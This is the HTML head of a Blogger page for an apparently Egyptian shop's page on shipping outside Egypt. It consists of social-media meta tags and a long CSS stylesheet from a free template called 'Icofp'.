<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGdWeKrwplPq58kLGTSR-BX3nQdJWq-B269zY3Yi6haXXEgYldcM_tHQ3aItFDi9EoBOPbXcJUA29gryKKTz3xRzuiE-9mja4R394uRnSzX-PwmPWwVcUjhbVpxAyMKYietYvSsiTz7_m3/s1600/%D8%B3%D8%B9%D8%B1+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' name='twitter:image'/>
<meta content='تفاصيل الشراء لمن هم خارج مصر - الشحن خارج مصر' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Icofp
Url     : www.soratemplates.com
Version : Free
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top right"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#1b1b1b"/>
-----------------------
*/
/* Greta font
---------------------------- */
@font-face {
font-family: Greta;
src: url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.eot');
src: url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.eot?#iefix') format('embedded-opentype'), url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.woff') format('woff'), url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.otf') format("opentype");
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position :inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position :relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display :none;height:0;visibility:hidden}
span.item-control,a.quickedit{display :none!important}
body{background:#f8f8f8;color:#222;font-size:14px;font-family:Montserrat, greta;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display :none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:greta}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:greta}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width : 1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width : 1150px}
#topnav{width : 100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float :right;height:30px}
#nav1 li{float :right;display :inline-block;line-height:36px;padding:0;margin-left:15px}
#nav1 li a{     margin-left: 10px;
position : relative;
display : inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position : absolute;
right: 100%;
bottom: 35%;
height: 30%;
width :  1px;
border-left: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-right: 11px;
}
ul#nav1 li:last-child a:before{
display :none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-left:5px}
.tn-left{float :left;height:36px}
.social-area{float :right;}
.tm-head #social-top{position :relative;display :block;margin-left:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display :block;float :right;margin-right:15px;padding:0}
.tm-head #social-top ul li a{    display : block;
float : right;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position : relative;
height: 36px;
margin: 0;
padding-right: 20px;
border-right: 1px solid #f0f0f0;
font-size: 12px;
float : left;
margin-right: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position : absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-right: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position : relative;
width :  auto;
float : right;
height: 90px;
margin-left: 35px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{    height: 90px;
margin: 15px 0 0;
max-width :  100%;
margin: 1px 0;
width :  auto;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:38px;    height: 90px;
line-height: 90px;font-family:cursive,greta;}
.Header h1 a {
color: #fff;
}
.header-ads{width : 729px;max-width : 100%;max-height:90px;float :left;margin:0}
#ads-content .widget h2{display :none}
#header-navigation{margin:0 auto;top:0;height:90px;    background: #1b1b1b;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:Montserrat, greta;
margin: 0 auto;
box-sizing: border-box;
height: 90px;
}
.header-menu li.home-child{float :right;height:90px;display :inline-block;padding:0;margin-left:1px;width : 90px;text-align:center;}
.header-menu li.home-child a{height:90px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display :none}
#menu ul li{float :right;height:90px;display :inline-block;padding:0;margin-left:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 90px;
line-height: 91px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, greta;
font-weight: 700;
color: #fff;
text-transform: uppercase;
font-size: 12px;
font-family: Montserrat, greta;}
#menu ul > li > a .fa{margin-left:8px}
#menu ul li.hasSub a:after{margin-right:8px;margin-top:0px;position :relative;display :inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display :none!important}
#menu ul li:hover ul{right:auto;z-index:9999}
#menu ul li ul{position :absolute;right:-9999px;z-index:9999;width : 170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float :none!important;display :block;padding:0;margin-left:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat,greta;
font-weight: 400;
font-size: 13px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display :none}
#selectnav1{margin-top:30px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px greta;cursor:pointer;width : 100%;height:30px}
.header-random{position :relative;float :left}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display :block;height:90px;text-align:center;position :relative;left:0;width : 30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{padding:25px;overflow:hidden}
.error_page #main-wrapper{width : 100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display :none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display :block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float :right;overflow:hidden;width : 800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display :none}
div#feat-sec h2.title {
display : none!important;
}
.box-title h2{display :block!important;color:#222;font-family:Montserrat,greta;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display :block;margin-bottom:25px}
.uk-featured-post .uk-column1{float :right;width : 69%;box-sizing:border-box;padding-left:20px}
.uk-featured-post .uk-column2{float :left;width : 30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position :relative;padding:0}
.uk-post-thumb{width : 100%;height:150px;display :block;overflow:hidden;position :relative}
.uk-post-thumb .uk-image{display :block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position :relative;width : 100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: Montserrat, greta;
font-weight: 700;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: Montserrat, greta;
line-height: 28px;
font-weight: 700;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display :inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: greta;}
.uk-post-meta span{float :right;    padding: 0;
margin: 0;
font-family: Montserrat, greta;
display : inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display :none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position : absolute;
content: '';
width :  100%;
height: 100%;
background-color: #000;
opacity: 0;
right: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
#ads-home{width : 728px;max-width : 100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display :none}
#ads-top h2{display :none}
#ads-top .widget-content{width : 970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display :block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float : right;
width :  325px;
height: 200px;
position : relative;
margin-left: 20px;}
.block-image .thumb{    width :  100%;
height: 200px;
position : relative;
display : block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width : 100%;display :block;height:200px}
.block-image .thumb > a:before {
position : absolute;
content: '';
width :  100%;
height: 100%;
background-color: #000;
opacity: 0;
right: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position :absolute;top:15px;right:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: Montserrat, greta;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
padding: 4px 5px 3px;}
.postags a{display :none}
.postags a:first-child{display :inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position : relative;
display : inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: Montserrat, greta;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display :block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: Montserrat, greta;
font-weight: 700;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-left:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display :block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display :inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position : relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position : relative;
display : inline-block;
margin:0 0 0 15px;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: Montserrat, greta;
}
.post-views i, .post-comment a i {
display : inline-block;
margin:0 0 0 1px;
}
.meta-border{display :block;width : 60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width : 100%}
.index .post-footer,.archive .post-footer{display :none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display :block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: Montserrat, greta;
display : inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#blog_featured_posts {
padding: 25px 25px 15px;
}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display :block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display :none!important}
.breadcrumbs .fa-angle-left:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: Montserrat, greta;
display : inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position : relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display : inline-block;
position : relative;
font-size: 32px;
line-height: 40px;
font-family: Montserrat, greta;
font-weight: 700;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width : 100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width : 100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 8px 0 6px}
.post-timestamp{margin-right:0}
.label-head{position :relative;display :block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float :right;display :inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float :right;display :inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-right:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width : 0}
.share-art{position :relative;display :block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display :block;float :right;height:30px;line-height:30px;margin:8px 0 8px 15px;padding:0}
.sa-title strong{font-size:16px;display :block}
.share-art a{float :right;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width : 30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-left:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
.share-art .whatsapp{background-color:#25d266;display :none;}
@media only screen and (max-width :  768px) {
.share-art .whatsapp{display :inline-block;}
}
#related-posts{margin-bottom:10px}
.related-headline{display :block;color:#222;font-family:Montserrat,greta;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display :none}
.related li{width : 31%;position :relative;overflow:hidden;float :right;display :block;box-sizing:border-box;margin:0 3.5% 0 0;padding:0}
.related-thumb{width : 100%;height:130px;overflow:hidden}
.related li .related-img{width : 100%;height:130px;display :block}
.related-title a{
padding:10px 0 10px 5px;
color: #222;
display : block;
color: #000;
font-size: 14px!important;
font-family: Montserrat, greta;
font-weight: 700;
line-height: 18px;}
.related-title a:hover{color:#26519E}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-right:0}
.static_page .post-meta,.static_page .old_new{display :none}
.firstcharacter{float :right;color:#26519E;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-right:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
blockquote:after{content:'\f10e';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-left:5px;font-family:fontawesome}
.blogger-tab{display :block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position :relative}
.cmm-tabs-header h3 {display :inline-block;margin:0;color:#fff;font-family:Montserrat, greta;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-right:10px}
.cmm-tabs-header h3 h9{display :none}
.simplyTab .cmm-tabs-header .wrap-tab{float :left}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display :inline-block}
.cmm-tabs-header .wrap-tab li{float :right;width : auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width : 100%!important}
.comments .item-control{position :static}
.comments .avatar-image-container{float :right}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width : 35px;max-width : 35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-right:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-left:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display :inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#26519E;text-decoration:none}
.comments .comments-content .datetime{margin-right:0;float :left;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#26519E}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-right:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:greta;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#26519E;color:#fff}
.posts-title h2 a:before{margin-left:10px}
.cmm-tabs.simplyTab .wrap-tab{float :left}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-right:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:Montserrat, greta}
.index .blog-pager,.index #blog-pager{display :block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: right;
color: #a0a0a0;
padding: 1rem 2rem;
display : inline-block;
font-family: Montserrat,greta;
font-weight: 700;
font-size: 16px;
line-height: 1;
text-transform: none;    clear: both;
float : right;    padding-bottom: 27px;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display : inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#26519E}
.showpageOf{display :none;font-size:0}
.showpagePoint {
margin-left: .5em;
margin-right: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
.feed-links{clear:both;display :none;line-height:2.5em}
.sidebar-wrapper{float :left;overflow:hidden;width : 300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position : relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position : absolute;
content: '';
width :  100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position : relative;
display : inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
background-color: #fff;
padding:0 0 0 10px;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-left:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display :none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width : 33.3333%;background-color:#171717;display :inline-block;padding:0;float :right}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#26519E}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;;font-family:Montserrat, greta;display :block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display :block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position :relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-left:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#26519E}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float :left}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float :right;position :relative;display :inline-block;margin:0 0 1px 1px;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#26519E}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float :right;position :relative;display :inline-block;margin:0 0 5px 5px;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width : 100%;float :right}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-right:0;width : 100%;border-radius:0;height:30px;font-size:11px;font-family:Montserrat, greta;color:#fff;background-color:#26519E;text-transform:uppercase;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-right:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px greta;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
